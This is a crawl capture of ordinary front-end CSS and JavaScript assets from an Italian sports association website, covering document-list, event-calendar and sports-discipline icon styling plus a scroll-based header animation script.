.k-ui-namespace #permissions-sliders ul#rules table.group-rules th{text-align:right}.k-ui-namespace #permissions-sliders .pane-toggler span{padding-left:20px}[dir="rtl"] .k-ui-namespace #permissions-sliders .pane-toggler span{padding-left:0;padding-right:20px}.k-ui-namespace #permissions-sliders .pane-toggler-down span{padding-left:20px}[dir="rtl"] .k-ui-namespace #permissions-sliders .pane-toggler-down span{padding-left:0;padding-right:20px}.k-ui-namespace #permissions-sliders .pane-toggler-down span.level,.k-ui-namespace #permissions-sliders .pane-toggler span.level{color:#aaa;background-image:none;padding:0}.k-ui-namespace #permissions-sliders ul#rules li h3{font-size:14px;line-height:20px;margin:0;padding:5px 10px}.k-ui-namespace #permissions-sliders ul#rules li h3 span{padding:0}.k-ui-namespace .docman_list_layout:before,.k-ui-namespace .docman_list_layout:after{display:table;content:" "}.k-ui-namespace .docman_list_layout:after{clear:both}.k-ui-namespace .docman_list__sidebar{display:block;overflow:auto;margin-bottom:1em}@media (min-width: 600px){.k-ui-namespace .docman_list__sidebar{float:left;width:23%;margin-right:2%}[dir="rtl"] .k-ui-namespace .docman_list__sidebar{float:right;margin-right:0;margin-left:2%}}@media (min-width: 960px){.k-ui-namespace .docman_list__sidebar{width:32%}}.k-ui-namespace .docman_list__content{display:block}@media (min-width: 600px){.k-ui-namespace .docman_list__content{float:left;width:75%}[dir="rtl"] .k-ui-namespace .docman_list__content{float:right}}@media (min-width: 960px){.k-ui-namespace .docman_list__content{width:66%}}.k-ui-namespace .docman_thumbnail{max-width:25%;min-width:50px;margin:0 10px 10px 0;cursor:pointer;float:left}[dir="rtl"] .k-ui-namespace .docman_thumbnail{margin-right:0;margin-left:10px;float:right}.k-ui-namespace .docman_thumbnail img{max-width:100%;height:auto}.k-ui-namespace .k-tree .jqtree-element:hover,.k-ui-namespace .k-tree .jqtree-element:focus{background:rgba(0,0,0,0.065)}.k-ui-namespace .k-tree .jqtree-selected>.jqtree-element{background:rgba(0,0,0,0.065);color:inherit}.k-ui-namespace .k-tree .jqtree-selected:hover>.jqtree-element{background:rgba(0,0,0,0.1)}.k-ui-namespace .k-tree li li .jqtree-whitespace+.jqtree_common:not(.jqtree-toggler):after{border-left-color:inherit;border-bottom-color:inherit;opacity:0.33}[dir="rtl"] .k-ui-namespace .k-tree li li .jqtree-whitespace+.jqtree_common:not(.jqtree-toggler):after{border-right-color:inherit}.k-ui-namespace .jqtree-toggler:before{opacity:0.85}.k-ui-namespace .jqtree-toggler:hover:before,.k-ui-namespace .jqtree-toggler:focus:before{border-top-color:inherit;opacity:1}.k-ui-namespace .jqtree-selected>.jqtree_common>.jqtree-toggler:hover{color:inherit}.k-ui-namespace .jqtree-selected>.jqtree_common>.jqtree-toggler:hover:before{border-top-color:inherit;opacity:1}.k-ui-namespace .label{vertical-align:middle}.k-ui-namespace tr,.k-ui-namespace td{border:none}.k-ui-namespace .btn{letter-spacing:normal}.k-ui-namespace .input-append a.koowa-modal.btn{margin-top:0 !important}.k-ui-namespace .controls .help-info{padding-top:6px;padding-bottom:6px;display:inline-block}.k-ui-namespace .icon-white{-webkit-filter:drop-shadow(0 -1px 0 rgba(0,0,0,0.25))}.k-ui-namespace .docman_description{padding-bottom:10px}.k-ui-namespace .docman_description:before,.k-ui-namespace .docman_description:after{display:table;content:" "}.k-ui-namespace .docman_description:after{clear:both}.k-ui-namespace .docman_description address:last-child,.k-ui-namespace .docman_description form:last-child,.k-ui-namespace .docman_description blockquote:last-child,.k-ui-namespace .docman_description ul:last-child,.k-ui-namespace .docman_description ol:last-child,.k-ui-namespace .docman_description dl:last-child,.k-ui-namespace .docman_description pre:last-child,.k-ui-namespace .docman_description table:last-child,.k-ui-namespace .docman_description dd:last-child,.k-ui-namespace .docman_description fieldset:last-child,.k-ui-namespace .docman_description div:last-child,.k-ui-namespace .docman_description p:last-child{margin-bottom:0;padding-bottom:0}.k-ui-namespace .docman_sorting{text-align:right}[dir="rtl"] .k-ui-namespace .docman_sorting{text-align:left}.k-ui-namespace .docman_sorting label.control-label{margin-right:10px}[dir="rtl"] .k-ui-namespace .docman_sorting label.control-label{margin-right:0;margin-left:10px}.k-ui-namespace .dropdown-menu{list-style:none !important;padding:5px 0 !important;margin:2px 0 0 !important}.k-ui-namespace .dropdown-grid .dropdown-menu{padding:8px 8px 5px !important}.k-ui-namespace .nav{list-style:none !important}.k-ui-namespace .submit_document__title_field,.k-ui-namespace .submit_document__category_field{max-width:600px}.k-ui-namespace #extension_groups{margin:0}.k-ui-namespace #extension_groups:before,.k-ui-namespace #extension_groups:after{display:table;content:" "}.k-ui-namespace #extension_groups:after{clear:both}.k-ui-namespace #extension_groups li{float:left;margin-left:20px}[dir="rtl"] .k-ui-namespace #extension_groups li{float:right;margin-left:0;margin-right:20px}.k-ui-namespace #extension_groups li:first-child{margin-left:0}[dir="rtl"] .k-ui-namespace #extension_groups li:first-child{margin-right:0}.k-ui-namespace #extension_groups li span{display:block}@media screen and (min-width: 768px){.k-ui-namespace .koowa_secondary_container{background:#f5f5f5;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:0 20px;margin-left:-10px;margin-right:-10px}}@media screen and (min-width: 980px){.k-ui-namespace .koowa_secondary_container{margin-left:-20px;margin-right:-20px}}@media screen and (min-width: 768px){.k-ui-namespace .koowa_template_container .koowa_secondary_container{margin-left:-20px;margin-right:-20px}}.k-ui-namespace #document_list .koowa_grid__item{margin-bottom:30px}.k-ui-namespace #document_list .koowa_grid__item td{white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.k-ui-namespace .select2-container{margin-bottom:9px;max-width:100%}.k-ui-namespace .koowa_grid__row .select2-container,.k-ui-namespace .documents-filters .select2-container{max-width:none}.k-ui-namespace .thumbnail-picker:before,.k-ui-namespace .thumbnail-picker:after{display:table;content:" "}.k-ui-namespace .thumbnail-picker:after{clear:both}.k-ui-namespace .thumbnail-picker li{margin-bottom:8px}.k-ui-namespace table td{border-top:1px solid #ddd}


--- FILE ---
content_type: text/css
request_url: https://csibologna.it/modules/mod_calendarioeventi/assets/css/eventCalendar_theme_responsive.css
body_size: 1659
content:
 /* Theme CSS */
 
 /*
 html {
	background-color:#eee;
 }
 body {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
 }
  */
#eventCalendarCSI {
	font-family: Arial, "Lucida Grande", sans-serif;
	font-size: 13px;
	line-height: 18px;
	color: #555;
	background-color:#fff;
}

/*
.eventCalendar-wrap {
	border:solid 1px #d3d3d3;
	box-shadow:0 0 15px #999;
	border-radius:5px;
	margin-bottom:20px;
	background-color:#fff;
	color:#807E7E;
}
*/
.eventCalendar-wrap .eventCalendar-arrow {
	text-decoration:none;
	color:#fff;
	padding:0 5px;
	line-height:22px;
	top:7px;
	padding:8px 10px;
}
.eventCalendar-wrap .eventCalendar-arrow.prev {

}
.eventCalendar-wrap .eventCalendar-arrow:hover { opacity:0.7;}
.eventCalendar-wrap .eventCalendar-arrow span {
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 0;
	border-top: 6px solid transparent;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #fff;
	float:left;
	text-indent:-5000px;
}
.eventCalendar-wrap .eventCalendar-arrow.eventCalendar-prev span {
	border-left-width:0;
	border-right: 6px solid #fff;
}
.eventCalendar-slider { height:80px;}

.eventCalendar-monthWrap {
	border-radius:5px;
	top:10px;
	left:0px;
}
.eventCalendar-currentTitle {
	line-height:20px;
	background-color:#f7923a;
	outline:1px solid #f7923a;
	border:1px solid #E3E3E3;
	border-width:1px 0;
}
.eventCalendar-currentTitle .eventCalendar-monthTitle {
	font-size:110%;
	text-decoration:none;
	font-weight:bold;
	color:#fff;
}

.eventCalendar-daysList {
	zoom: 1;
	padding:0;
	width:100%;

}
.eventCalendar-daysList.eventCalendar-showAsWeek {
	margin:10px 5px;
	width:auto;

	border:solid 1px #BCBCBC;
	border-bottom-width:0;
	border-radius:0;
	background-color:#CCCCCC;
	background-image: linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -o-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -moz-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -webkit-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);
	background-image: -ms-linear-gradient(top, #EEEEEE 42%, #CCCCCC 71%);

	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.42, #EEEEEE),
		color-stop(0.71, #CCCCCC)
	);

}
.eventCalendar-daysList.showDayNames.eventCalendar-showAsWeek {

	border-radius:5px 5px 0 0;
}
.eventCalendar-daysList:before, .eventCalendar-daysList:after { content:""; display:table; }
.eventCalendar-daysList:after { clear: both; }
.eventCalendar-day-header {
	text-transform:lowercase;
	text-align:center;
	font-size:10px;
	border-bottom:solid 1px #BCBCBC;
}
.eventCalendar-daysList.eventCalendar-showAsWeek li {
	height:auto; margin:0;
}
	.eventCalendar-daysList.eventCalendar-showAsWeek li.eventCalendar-empty {
		background-color: #ccc;
		min-height:27px;
		border-top: solid 1px #ccc;
	}
.eventCalendar-day a {
	text-decoration:none;
	font-size:10px;
	color:#424242;
}
.eventCalendar-day {
	border-left:solid 1px #BCBCBC;
}
.eventCalendar-day a  {
	border:solid 1px #BCBCBC;
	border-width:0 1px 1px 0;
}
.eventCalendar-showAsWeek .eventCalendar-day { border-left-width:0;}
.eventCalendar-showAsWeek .eventCalendar-day a  {
	border:solid 1px red;
	border-color:#fff #BCBCBC #BCBCBC #eee;
	line-height:27px;
	font-size:11px;

}
.eventCalendar-day a:hover {
	background-color:#E4E4E4;
/*	box-shadow:inset 5px 5px 10px #C1C1C1;
	text-shadow: 2px 2px 2px #C1C1C1;*/
}
.eventCalendar-daysList li.today a {
	color:#fff;
	background:#aaa;
/*	box-shadow:inset 5px 5px 10px #777;
	text-shadow: 2px 2px 2px #777;*/
}
li.eventCalendar-day.today a:hover {
	background-color:#ccc;
	/*box-shadow:inset 5px 5px 10px #999;*/
}

.eventCalendar-daysList li.eventCalendar-dayWithEvents a {
	background:#f7923a;
	/*box-shadow:inset 5px 5px 10px #698B10;
	text-shadow: 2px 2px 2px #698B10;*/
	color:#fff;
}
li.eventCalendar-day.eventCalendar-dayWithEvents a:hover {
	background-color:#094fa3;
	/*box-shadow:inset 5px 5px 10px #89B814;
	text-shadow: 2px 2px 2px #89B814;*/
}


.eventCalendar-daysList li.current a {
	color:#fff;
	background:#449FB2;
	box-shadow:inset 5px 5px 10px #216B7A;
	text-shadow: 2px 2px 2px #216B7A;
}
li.eventCalendar-day.current a:hover {
	background-color:#79BDCC;
	box-shadow:inset 5px 5px 10px #449FB2;
	text-shadow: 2px 2px 2px #449FB2;
}
.eventCalendar-loading {
	border-radius:4px;
	margin:5px auto;
	padding:0 10px;
	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
	position:absolute;
	z-index:4;
	top:25px;
	left:5px;
}
.eventCalendar-loading.error {
	background-color:red;
}

.eventCalendar-subtitle { padding-top:10px;}
.eventCalendar-list-wrap {
	min-height:100px;
	position:relative;
}
.eventCalendar-list-content.scrollable {

	height:100px;
	overflow-y:auto;
	margin:0 5px 5px 0;
}
.eventCalendar-list {
	margin:0; padding:0; list-style-type:none;
}
.eventCalendar-list li {
	padding:0 5px 15px;
	margin:0;
	clear:both;
}
.eventCalendar-list li time {
	font-size:10px;
	line-height:13px;
}
.eventCalendar-list li time em {
	float:left;
	font-style:normal;
}
.eventCalendar-list li time small {
	font-size:10px;
	float:left;
	background-color:#807E7E;
	color:#fff;
	padding:0 5px 0 4px;
	margin:0 0 0 3px;
	display: none;
}
.eventCalendar-list li .eventCalendar-eventTitle {
	display:block;
	clear:both;

	font-weight:bold;
	text-decoration:none;
}
.eventCalendar-list li a.eventCalendar-eventTitle {
	color:#094fa3;
}
.eventCalendar-list li a.eventCalendar-eventTitle:hover { text-decoration:underline;}
.eventCalendar-list li .eventDesc {
	clear: both;
	margin:0 0 5px 0;
	font-size:80%;
	line-height:1.2em;

}
.eventCalendar-list .eventCalendar-noEvents {
	font-size:120%;
	border-radius:4px;
	margin:5px;
	padding:5px;

	background-color:#ccc;
	color:#fff;
	text-align:center;
	font-weight:bold;
	box-shadow:0 0 10px #ccc;
	text-shadow:0 0 3px #aaa;
}
/*
.bt {
	font-size:12px;
	display:block;
	clear:both;
	text-align: center;
	margin-top:10px;
	padding: 9px 34px 11px;
	text-decoration: none;
	font-weight: bold;
	line-height: 1;

	color: #ffffff;
	background-color: #698B10;
	background-repeat: repeat-x;

	background-image: -khtml-gradient(linear, left top, left bottom, from(#89B814), to(#698B10));
	background-image: -moz-linear-gradient(top, #89B814, #698B10);
	background-image: -ms-linear-gradient(top, #89B814, #698B10);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #89B814), color-stop(100%, #698B10));
	background-image: -webkit-linear-gradient(top, #89B814, #698B10);
	background-image: -o-linear-gradient(top, #89B814, #698B10);
	background-image: linear-gradient(top, #89B814, #698B10);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#89B814', endColorstr='#698B10', GradientType=0);

	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

	border: 1px solid #698B10;
	border-color: #698B10 #698B10 #465F05;

	border-radius: 4px;

	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}
.bt:hover {
	  background-position: 0 -15px;
	  text-decoration: none;
	}
*/
/* end of theme css */


--- FILE ---
content_type: text/css
request_url: https://www.csibologna.it/templates/purity_iii/css/discipline.css
body_size: 1185
content:
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio,
a.cat14,
a.cat92{
	background:url(../images/discipline/calcio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-5,
a.cat19,
a.cat93{
	background:url(../images/discipline/calcioa5-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-a-7,
a.cat21,
a.cat94{
	background:url(../images/discipline/calcioa7-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.cicloescursionismo,
a.cat41,
a.cat95{
	background:url(../images/discipline/cicloescursionismo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallacanestro,
a.cat27,
a.cat101 {
	background:url(../images/discipline/basket-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.junior-tim-cup,
a.cat43,
a.cat107{
	background:url(../images/discipline/tim.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.atletica,
a.cat17,
a.cat90{
	background:url(../images/discipline/atletica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.danza,
a.cat35,
a.cat96{
	background:url(../images/discipline/danza-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-ritmica,
a.cat66,
a.cat97{
	background:url(../images/discipline/ginnastica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.ginnastica-artistica ,
a.cat23,
a.cat91{
	background:url(../images/discipline/ginnastica-artistica-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.judo,
a.cat16,
a.cat98{
	background:url(../images/discipline/arti-marziali-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.karate,
a.cat64,
a.cat99{
	background:url(../images/discipline/karate-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.nuoto,
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.corsi-di-nuoto,
a.cat25,
a.cat100,
a.cat68{
	background:url(../images/discipline/nuoto-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pallavolo,
a.cat29,
a.cat102{
	background:url(../images/discipline/pallavolo-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.pattinaggio,
a.cat37,
a.cat103{
	background:url(../images/discipline/pattinaggio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sci,
a.cat39,
a.cat104{
	background:url(../images/discipline/sci-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis,
a.cat33,
a.cat105{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.tennis-da-tavolo,
a.cat31,
a.cat106{
	background:url(../images/discipline/tennis-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.oratorio-cup,
a.cat62,
a.cat108{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.sport-equestri,
a.cat120,
a.cat121{
	background:url(../images/discipline/oratorio-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat124,
a.cat125{
	background:url(../images/discipline/calcio-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.calcio-giovanile,
a.cat128,
a.cat129{
	background:url(../images/discipline/basket-giovanile-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.altri-sport,
a.cat131{
	background:url(../images/discipline/altri-sport-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.fitness,
a.cat142{
	background:url(../images/discipline/fitness-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.triathlon-kids,
a.cat130{
	background:url(../images/discipline/triathlon-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}
.t3-mainbody .blog .item article aside dl dd.parent-category-name span.esports,
a.cat133,
a.cat134{
	background:url(../images/discipline/esports-blu.png) no-repeat left center;
	padding-left:25px;
	background-size: 20px;
}

a.cat14, a.cat92, a.cat19, a.cat93, a.cat21, a.cat94, a.cat41, a.cat95, a.cat27, a.cat101, a.cat43, a.cat107, a.cat17, a.cat90, a.cat35, a.cat96, a.cat66, a.cat97, a.cat23, a.cat91, a.cat16, a.cat98, a.cat64, a.cat99, a.cat25, a.cat100, a.cat68, a.cat29, a.cat102, a.cat37, a.cat103, a.cat39, a.cat104, a.cat33, a.cat105, a.cat31, a.cat106, a.cat62, a.cat108, a.cat120, a.cat121, a.cat124, a.cat125, a.cat128, a.cat129, a.cat130, a.cat131, a.cat133 {
	display: block;
	text-indent: -99999px;
	float: left;
}
li.item-745 > a{
	background: url(../images/discipline/bacheca.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-114 > a{
	background: url(../images/discipline/arti-marziali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-115 > a{
	background:url(../images/discipline/atletica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;	
}
li.item-116 > a {
	background:url(../images/discipline/calcio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-117 > a {
	background:url(../images/discipline/calcioa5.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-118 > a {
	background:url(../images/discipline/calcioa7.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-119 > a {
	background:url(../images/discipline/ginnastica-artistica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-120 > a {
	background:url(../images/discipline/nuoto.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-121 > a {
	background:url(../images/discipline/basket.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-122 > a {
	background:url(../images/discipline/pallavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-123 > a {
	background:url(../images/discipline/tennistavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-124 > a {
	background:url(../images/discipline/tennis.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-125 > a {
	background:url(../images/discipline/danza.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-126 > a {
	background:url(../images/discipline/pattinaggio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-127 > a {
	background:url(../images/discipline/sci.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-139 > a {
	background:url(../images/discipline/cicloescursionismo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-140 > a {
	background:url(../images/discipline/juniortimcup.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-462 > a {
	background:url(../images/discipline/ginnastica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-455 > a {
	background:url(../images/discipline/karate.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-746 > a {
	background:url(../images/discipline/sport-equestri.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-754 > a {
	background:url(../images/discipline/calcio-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-763 > a {
	background:url(../images/discipline/basket-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-770 > a {
	background:url(../images/discipline/triathlon.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-846 > a {
	background:url(../images/discipline/rugby.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-777 > a {
	background:url(../images/discipline/altri-sport.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-864 > a {
	background:url(../images/discipline/fitness.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-814 > a {
	background:url(../images/discipline/esports.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-890 > a {
	background:url(../images/discipline/frisbee.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-887 > a {
	background:url(../images/discipline/quidditch.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-891 > a {
	background:url(../images/discipline/comunicati-ufficiali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
.top-content ul.nav li.item-747:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sport-equestri.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-158:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-333:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa5.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-180:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-321:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/arti-marziali.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-327:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/atletica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-346:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa7.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-352:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica-artistica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-358:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-364:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-370:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pallavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-376:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennistavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-382:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennis.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-388:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/danza.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-394:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pattinaggio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-400:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sci.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-406:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-420:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tim.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-427:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-463:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-456:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/karate.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-449:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-755:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-764:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-815:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/esports.png);
	background-repeat:no-repeat;
	background-position:center center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js
body_size: 258
content:
/**
 * cbpAnimatedHeader.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 
var cbpAnimatedHeader = (function() {

	var docElem = document.documentElement,
		header = document.querySelector( '.navbar-default' ),
		top = document.querySelector( '.topbar-default' ),
		didScroll = false,
		changeHeaderOn = 120;

	function init() {
		window.addEventListener( 'scroll', function( event ) {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( scrollPage, 150 );
			}
		}, false );
	}

	function scrollPage() {
		var sy = scrollY();
		if ( sy >= changeHeaderOn ) {
			//$(header).addClass( "navbar-shrink" );
			classie.add( header, 'navbar-shrink' );
			classie.add( top, 'topbar-shrink' );
		}
		else {
			//$(header).removeClass( "navbar-shrink" );
			classie.remove( header, 'navbar-shrink' );
			classie.remove( top, 'topbar-shrink' );
		}
		didScroll = false;
	}

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	init();

})();

--- FILE ---
content_type: application/javascript
request_url: https://csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js
body_size: 4415
content:
/* =
    jquery.eventCalendar.js
